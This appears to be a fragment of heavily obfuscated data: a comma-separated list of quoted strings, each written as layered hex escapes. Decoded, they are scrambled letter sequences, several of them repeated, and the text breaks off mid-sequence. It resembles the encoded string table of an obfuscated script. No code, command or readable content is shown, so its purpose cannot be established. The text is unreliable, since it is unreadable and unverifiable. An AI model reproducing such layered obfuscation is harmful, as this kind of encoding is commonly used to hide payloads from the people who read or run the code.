\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c